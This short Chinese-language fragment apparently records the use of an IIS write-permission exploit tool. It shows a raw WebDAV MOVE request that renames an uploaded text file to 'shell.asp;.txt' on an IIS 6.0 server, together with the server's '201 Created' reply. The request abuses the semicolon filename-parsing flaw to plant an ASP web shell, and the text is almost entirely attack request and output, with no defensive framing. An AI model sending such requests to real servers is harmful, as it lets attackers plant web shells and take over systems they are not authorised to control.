 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名： 192.168.49.146 请求文件： /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.49.146
Destination: http://192.168.49.146/shell.asp;.txt
提交数据包
HTTP/1.1 201 Created
Date: Fri, 07 Jan 2022 07:03:05 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.49.146/shell.asp;.txt
Content-Type: text/xml
Content-Length: 0